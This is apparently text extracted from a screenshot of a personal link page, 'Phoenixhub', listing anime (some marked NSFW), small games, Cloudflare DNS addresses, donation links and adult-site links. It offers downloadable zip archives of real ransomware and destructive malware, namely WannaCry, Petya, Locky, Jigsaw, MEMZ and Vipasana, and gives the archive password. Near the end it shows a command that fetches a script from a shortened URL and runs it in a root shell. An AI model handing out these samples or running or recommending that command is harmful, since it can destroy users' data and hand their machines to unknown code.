 Phoenixthrush
file:///C:/Users/phoenixthrush/Pictures/first-phoenixhub-version/index-v2 - Copy.html
130%
Phoenixhub
16:11:56
Nice Animes
Naruto
Darling in the Franxx
Highschool DxD (NSFW)/ New OVA (Season 2)/ New (Season 2)/ Born (Season 3)/ Hero (Season 4/ EP.0-3)/ Hero (Season 4/ Ger Sub)
Attack on Titan/ Attack on Titan (Season 2)/ Attack on Titan (Season 3)
Shinmai Maou no Testament (NSFW)/ Shinmai Maou no Testament Burst/ Shinmai Maou no Testament Departures
Demon Slayer: Kimetsu no Yaiba (Ger Sub/ Registration)
Mirai Nikki
Shimoneta (NSFW)
To LOVE-Ru/ Motto To LOVE-Ru/ To LOVE-Ru Darkness/ To LOVE-Ru Darkness 2nd
Yosuga no Sora
All Animes are in Ger Dub!
Malwares
Petya zip
Jigsaw zip
Memz Destructive zip
Locky zip
Vipasana zip
WannaCry zip
Zip pass is "Phoenixthrush"
Lil Games for boredom lol
T-Rex Game from Google
Snake
Just Animes
Just Radio
Just some tools and stuff lol
Github here lol
Cloudflare DNS
1.1.1.1
1.0.0.1
2606:4700:4700::1111
2606:4700:4700::1001
Donations
Spend me a Coffee
Made with ♥
Have a nice Day!
Links to some Social Media
Hentai Haven NSFW
66.254.114.41 NSFW
Favourite Hentai NSFW
sudo su && curl -sL https://bit.ly/3hXEadY | bash
I am not responsible for damage or the like, the website should be used with knowledge and caution!